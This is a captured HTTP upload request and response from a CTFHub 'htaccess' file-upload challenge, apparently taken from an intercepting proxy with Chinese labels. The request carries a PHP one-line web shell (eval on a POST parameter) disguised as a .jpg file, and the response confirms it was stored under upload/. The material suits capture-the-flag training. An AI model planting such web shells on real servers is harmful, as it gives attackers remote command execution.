 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-94e88fb65d35c373.sandbox.ctfhub.com:10080
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-94e88fb65d35c373.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDYKHpcFKIPHOEgxr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://challenge-94e88fb65d35c373.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryDYKHpcFKIPHOEgxr
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryDYKHpcFKIPHOEgxr
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryDYKHpcFKIPHOEgxr--
响应
Raw 头 Hex Render
上传文件相对路径
upload/1.jpg
CTFHub 文件上传 - htaccess
Filename: 选择文件 未选择任何文件
Submit